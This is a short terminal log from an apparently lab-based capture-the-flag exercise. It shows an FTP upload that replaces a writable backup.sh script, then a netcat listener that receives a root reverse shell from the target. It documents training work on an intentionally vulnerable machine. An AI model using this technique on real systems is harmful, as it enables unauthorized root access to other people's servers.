 150 Here comes the directory listing.
-rwxr-xr-x    1 111      113            56 Dec 25 15:47 backup.sh
-rw-rw-rw-    1 111      113            24 Nov 16 19:35 shoppingli
st.txt
226 Directory send OK.
ftp> put backup.sh
local: backup.sh remote: backup.sh
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
56 bytes sent in 0.00 secs (2.8108 MB/s)
ftp>
baraz@kali:~/ctf/thm/adventofcyber2/day9/revshell$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.9.222.253] from (UNKNOWN) [10.10.91.82] 41088
bash: cannot set terminal process group (1661): Inappropriate io
ctl for device
bash: no job control in this shell
root@tbfc-ftp-01:~#